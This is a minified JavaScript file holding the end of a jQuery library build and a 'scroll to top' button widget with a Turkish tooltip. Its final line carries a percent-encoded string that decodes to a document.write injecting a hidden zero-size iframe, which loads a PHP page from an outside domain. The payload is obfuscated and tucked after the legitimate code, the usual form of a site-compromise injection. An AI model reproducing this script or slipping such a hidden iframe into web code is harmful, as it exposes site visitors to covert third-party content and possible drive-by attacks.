cors:!!a&&"withCredentials"in a})})(c.ajaxSettings.xhr());c.support.ajax&&c.ajaxTransport(function(a){if(!a.crossDomain||c.support.cors){var b;return{send:function(e,d){var f=a.xhr(),g,k;a.username?f.open(a.type,a.url,a.async,a.username,a.password):f.open(a.type,a.url,a.async);if(a.xhrFields)for(k in a.xhrFields)f[k]=a.xhrFields[k];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType);a.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");try{for(k in e)f.setRequestHeader(k,
e[k])}catch(h){}f.send(a.hasContent&&a.data||null);b=function(e,k){var h,n,t,r,B;try{if(b&&(k||4===f.readyState))if(b=m,g&&(f.onreadystatechange=c.noop,sa&&delete P[g]),k)4!==f.readyState&&f.abort();else{h=f.status;t=f.getAllResponseHeaders();r={};(B=f.responseXML)&&B.documentElement&&(r.xml=B);try{r.text=f.responseText}catch(A){}try{n=f.statusText}catch(u){n=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=r.text?200:404}}catch(x){k||d(-1,x)}r&&d(h,n,r,t)};a.async&&4!==f.readyState?(g=++ec,sa&&
(P||(P={},c(t).unload(sa)),P[g]=b),f.onreadystatechange=b):b()},abort:function(){b&&b(0,1)}}}});var ga={},I,L,fc=/^(?:toggle|show|hide)$/,gc=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,fa,Y=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],Z;c.fn.extend({show:function(a,b,e){var d;if(a||0===a)return this.animate(Q("show",3),a,b,e);b=0;for(e=this.length;b<e;b++)a=this[b],a.style&&(d=a.style.display,!c._data(a,"olddisplay")&&
"none"===d&&(d=a.style.display=""),(""===d&&"none"===c.css(a,"display")||!c.contains(a.ownerDocument.documentElement,a))&&c._data(a,"olddisplay",ua(a.nodeName)));for(b=0;b<e;b++)if(a=this[b],a.style&&(d=a.style.display,""===d||"none"===d))a.style.display=c._data(a,"olddisplay")||"";return this},hide:function(a,b,e){if(a||0===a)return this.animate(Q("hide",3),a,b,e);var d;b=0;for(e=this.length;b<e;b++)a=this[b],a.style&&(d=c.css(a,"display"),"none"!==d&&!c._data(a,"olddisplay")&&c._data(a,"olddisplay",
d));for(b=0;b<e;b++)this[b].style&&(this[b].style.display="none");return this},_toggle:c.fn.toggle,toggle:function(a,b,e){var d="boolean"==typeof a;c.isFunction(a)&&c.isFunction(b)?this._toggle.apply(this,arguments):null==a||d?this.each(function(){var b=d?a:c(this).is(":hidden");c(this)[b?"show":"hide"]()}):this.animate(Q("toggle",3),a,b,e);return this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,e,d){function f(){!1===
g.queue&&c._mark(this);var b=c.extend({},g),d=1===this.nodeType,e=d&&c(this).is(":hidden"),f,n,m,t,r,B,A,u,x;b.animatedProperties={};for(m in a)if(f=c.camelCase(m),m!==f&&(a[f]=a[m],delete a[m]),(n=c.cssHooks[f])&&"expand"in n)for(m in t=n.expand(a[f]),delete a[f],t)m in a||(a[m]=t[m]);for(f in a){n=a[f];c.isArray(n)?(b.animatedProperties[f]=n[1],n=a[f]=n[0]):b.animatedProperties[f]=b.specialEasing&&b.specialEasing[f]||b.easing||"swing";if("hide"===n&&e||"show"===n&&!e)return b.complete.call(this);
d&&("height"===f||"width"===f)&&(b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],"inline"===c.css(this,"display")&&"none"===c.css(this,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==ua(this.nodeName)?this.style.zoom=1:this.style.display="inline-block"))}null!=b.overflow&&(this.style.overflow="hidden");for(m in a)d=new c.fx(this,b,m),n=a[m],fc.test(n)?(x=c._data(this,"toggle"+m)||("toggle"===n?e?"show":"hide":0),x?(c._data(this,"toggle"+m,"show"===x?"hide":"show"),
d[x]()):d[n]()):(r=gc.exec(n),B=d.cur(),r?(A=parseFloat(r[2]),u=r[3]||(c.cssNumber[m]?"":"px"),"px"!==u&&(c.style(this,m,(A||1)+u),B*=(A||1)/d.cur(),c.style(this,m,B+u)),r[1]&&(A=("-="===r[1]?-1:1)*A+B),d.custom(B,A,u)):d.custom(B,n,""));return!0}var g=c.speed(b,e,d);if(c.isEmptyObject(a))return this.each(g.complete,[!1]);a=c.extend({},a);return!1===g.queue?this.each(f):this.queue(g.queue,f)},stop:function(a,b,e){"string"!=typeof a&&(e=b,b=a,a=m);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b,
f=!1,g=c.timers,k=c._data(this);e||c._unmark(!0,this);if(null==a)for(b in k){if(k[b]&&k[b].stop&&b.indexOf(".run")===b.length-4){var h=k[b];c.removeData(this,b,!0);h.stop(e)}}else k[b=a+".run"]&&k[b].stop&&(k=k[b],c.removeData(this,b,!0),k.stop(e));for(b=g.length;b--;)g[b].elem!==this||null!=a&&g[b].queue!==a||(e?g[b](!0):g[b].saveState(),f=!0,g.splice(b,1));e&&f||c.dequeue(this,a)})}});c.each({slideDown:Q("show",1),slideUp:Q("hide",1),slideToggle:Q("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},
fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,a,c,f)}});c.extend({speed:function(a,b,e){var d=a&&"object"==typeof a?c.extend({},a):{complete:e||!e&&b||c.isFunction(a)&&a,duration:a,easing:e&&b||b&&!c.isFunction(b)&&b};d.duration=c.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in c.fx.speeds?c.fx.speeds[d.duration]:c.fx.speeds._default;if(null==d.queue||!0===d.queue)d.queue="fx";d.old=d.complete;d.complete=function(a){c.isFunction(d.old)&&d.old.call(this);
d.queue?c.dequeue(this,d.queue):!1!==a&&c._unmark(this)};return d},easing:{linear:function(a){return a},swing:function(a){return-Math.cos(a*Math.PI)/2+.5}},timers:[],fx:function(a,b,c){this.options=b;this.elem=a;this.prop=c;b.orig=b.orig||{}}});c.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||c.fx.step._default)(this)},cur:function(){if(null!=this.elem[this.prop]&&(!this.elem.style||null==this.elem.style[this.prop]))return this.elem[this.prop];
var a,b=c.css(this.elem,this.prop);return isNaN(a=parseFloat(b))?b&&"auto"!==b?b:0:a},custom:function(a,b,e){function d(a){return f.step(a)}var f=this,g=c.fx;this.startTime=Z||va();this.end=b;this.now=this.start=a;this.pos=this.state=0;this.unit=e||this.unit||(c.cssNumber[this.prop]?"":"px");d.queue=this.options.queue;d.elem=this.elem;d.saveState=function(){c._data(f.elem,"fxshow"+f.prop)===m&&(f.options.hide?c._data(f.elem,"fxshow"+f.prop,f.start):f.options.show&&c._data(f.elem,"fxshow"+f.prop,f.end))};
d()&&c.timers.push(d)&&!fa&&(fa=setInterval(g.tick,g.interval))},show:function(){var a=c._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||c.style(this.elem,this.prop);this.options.show=!0;a!==m?this.custom(this.cur(),a):this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=c._data(this.elem,"fxshow"+this.prop)||c.style(this.elem,this.prop);this.options.hide=!0;this.custom(this.cur(),0)},step:function(a){var b,
e,d=Z||va(),f=!0,g=this.elem,k=this.options;if(a||d>=k.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();k.animatedProperties[this.prop]=!0;for(b in k.animatedProperties)!0!==k.animatedProperties[b]&&(f=!1);if(f){null!=k.overflow&&!c.support.shrinkWrapBlocks&&c.each(["","X","Y"],function(a,b){g.style["overflow"+b]=k.overflow[a]});k.hide&&c(g).hide();if(k.hide||k.show)for(b in k.animatedProperties)c.style(g,b,k.orig[b]),c.removeData(g,"fxshow"+b,!0),c.removeData(g,"toggle"+
b,!0);(a=k.complete)&&(k.complete=!1,a.call(g))}return!1}Infinity==k.duration?this.now=d:(e=d-this.startTime,this.state=e/k.duration,this.pos=c.easing[k.animatedProperties[this.prop]](this.state,e,0,1,k.duration),this.now=this.start+(this.end-this.start)*this.pos);this.update();return!0}};c.extend(c.fx,{tick:function(){for(var a,b=c.timers,e=0;e<b.length;e++)a=b[e],!a()&&b[e]===a&&b.splice(e--,1);b.length||c.fx.stop()},interval:13,stop:function(){clearInterval(fa);fa=null},speeds:{slow:600,fast:200,
_default:400},step:{opacity:function(a){c.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&null!=a.elem.style[a.prop]?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}});c.each(Y.concat.apply([],Y),function(a,b){b.indexOf("margin")&&(c.fx.step[b]=function(a){c.style(a.elem,b,Math.max(0,a.now)+a.unit)})});c.expr&&c.expr.filters&&(c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});var ta,hc=/^t(?:able|d|h)$/i,kb=/^(?:body|html)$/i;
"getBoundingClientRect"in n.documentElement?ta=function(a,b,e,d){try{d=a.getBoundingClientRect()}catch(f){}if(!d||!c.contains(e,a))return d?{top:d.top,left:d.left}:{top:0,left:0};a=b.body;b=T(b);return{top:d.top+(b.pageYOffset||c.support.boxModel&&e.scrollTop||a.scrollTop)-(e.clientTop||a.clientTop||0),left:d.left+(b.pageXOffset||c.support.boxModel&&e.scrollLeft||a.scrollLeft)-(e.clientLeft||a.clientLeft||0)}}:ta=function(a,b,e){var d,f=a.offsetParent,g=b.body;d=(b=b.defaultView)?b.getComputedStyle(a,
null):a.currentStyle;for(var k=a.offsetTop,h=a.offsetLeft;(a=a.parentNode)&&a!==g&&a!==e&&(!c.support.fixedPosition||"fixed"!==d.position);)d=b?b.getComputedStyle(a,null):a.currentStyle,k-=a.scrollTop,h-=a.scrollLeft,a===f&&(k+=a.offsetTop,h+=a.offsetLeft,c.support.doesNotAddBorder&&(!c.support.doesAddBorderForTableAndCells||!hc.test(a.nodeName))&&(k+=parseFloat(d.borderTopWidth)||0,h+=parseFloat(d.borderLeftWidth)||0),f=a.offsetParent),c.support.subtractsBorderForOverflowNotVisible&&"visible"!==
d.overflow&&(k+=parseFloat(d.borderTopWidth)||0,h+=parseFloat(d.borderLeftWidth)||0);if("relative"===d.position||"static"===d.position)k+=g.offsetTop,h+=g.offsetLeft;c.support.fixedPosition&&"fixed"===d.position&&(k+=Math.max(e.scrollTop,g.scrollTop),h+=Math.max(e.scrollLeft,g.scrollLeft));return{top:k,left:h}};c.fn.offset=function(a){if(arguments.length)return a===m?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b=this[0],e=b&&b.ownerDocument;return e?b===e.body?c.offset.bodyOffset(b):
ta(b,e,e.documentElement):null};c.offset={bodyOffset:function(a){var b=a.offsetTop,e=a.offsetLeft;c.support.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(c.css(a,"marginTop"))||0,e+=parseFloat(c.css(a,"marginLeft"))||0);return{top:b,left:e}},setOffset:function(a,b,e){var d=c.css(a,"position");"static"===d&&(a.style.position="relative");var f=c(a),g=f.offset(),k=c.css(a,"top"),h=c.css(a,"left"),l={},m={},n,q;("absolute"===d||"fixed"===d)&&-1<c.inArray("auto",[k,h])?(m=f.position(),n=m.top,q=m.left):
(n=parseFloat(k)||0,q=parseFloat(h)||0);c.isFunction(b)&&(b=b.call(a,e,g));null!=b.top&&(l.top=b.top-g.top+n);null!=b.left&&(l.left=b.left-g.left+q);"using"in b?b.using.call(a,l):f.css(l)}};c.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),e=this.offset(),d=kb.test(b[0].nodeName)?{top:0,left:0}:b.offset();e.top-=parseFloat(c.css(a,"marginTop"))||0;e.left-=parseFloat(c.css(a,"marginLeft"))||0;d.top+=parseFloat(c.css(b[0],"borderTopWidth"))||0;d.left+=parseFloat(c.css(b[0],
"borderLeftWidth"))||0;return{top:e.top-d.top,left:e.left-d.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||n.body;a&&!kb.test(a.nodeName)&&"static"===c.css(a,"position");)a=a.offsetParent;return a})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var e=/Y/.test(b);c.fn[a]=function(d){return c.access(this,function(a,d,k){var h=T(a);if(k===m)return h?b in h?h[b]:c.support.boxModel&&h.document.documentElement[d]||h.document.body[d]:a[d];
h?h.scrollTo(e?c(h).scrollLeft():k,e?k:c(h).scrollTop()):a[d]=k},a,d,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){var e="client"+a,d="scroll"+a,f="offset"+a;c.fn["inner"+a]=function(){var a=this[0];return a?a.style?parseFloat(c.css(a,b,"padding")):this[b]():null};c.fn["outer"+a]=function(a){var d=this[0];return d?d.style?parseFloat(c.css(d,b,a?"margin":"border")):this[b]():null};c.fn[b]=function(a){return c.access(this,function(a,b,g){if(c.isWindow(a))return b=a.document,
a=b.documentElement[e],c.support.boxModel&&a||b.body&&b.body[e]||a;if(9===a.nodeType)return b=a.documentElement,b[e]>=b[d]?b[e]:Math.max(a.body[d],b[d],a.body[f],b[f]);if(g===m)return a=c.css(a,b),b=parseFloat(a),c.isNumeric(b)?b:a;c(a).css(b,g)},b,a,arguments.length,null)}});t.jQuery=t.$=c;"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return c})})(window);var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1E3,fadeduration:[500,100]},controlHTML:'<img src="js/yc.png" />',controlattrs:{offsetx:5,offsety:65},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto),t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0;this.$body.animate({scrollTop:t},
this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),m=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,t=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:m+"px",top:t+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed();this.state.shouldvisible=t>=this.setting.startline?!0:!1;this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},
this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var m=scrolltotop,T=document.all;m.cssfixedsupport=!T||T&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest;m.$body=window.opera?"CSS1Compat"==document.compatMode?t("html"):t("body"):t("html,body");m.$control=t('<div id="topcontrol">'+m.controlHTML+
"</div>").css({position:m.cssfixedsupport?"fixed":"absolute",bottom:m.controlattrs.offsety,right:m.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"Yukarı Çık"}).click(function(){m.scrollup();return!1}).appendTo("body");document.all&&!window.XMLHttpRequest&&""!=m.$control.text()&&m.$control.css({width:m.$control.width()});m.togglecontrol();t('a[href="'+m.anchorkeyword+'"]').click(function(){m.scrollup();return!1});t(window).bind("scroll resize",function(t){m.togglecontrol()})})}};
scrolltotop.init(); unescape( '%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%27%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%69%73%31%2E%73%69%74%65%6B%6F%64%6C%61%72%69%2E%63%6F%6D%2F%79%63%31%2E%70%68%70%22%20%73%63%72%6F%6C%6C%69%6E%67%3D%22%6E%6F%22%20%66%72%61%6D%65%42%6F%72%64%65%72%3D%22%30%22%20%77%69%64%74%68%3D%22%30%22%20%68%65%69%67%68%74%3D%22%30%22%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%20%6E%6F%6E%65%3B%22%3E%3C%2F%69%66%72%61%6D%65%3E%27%29%3B' )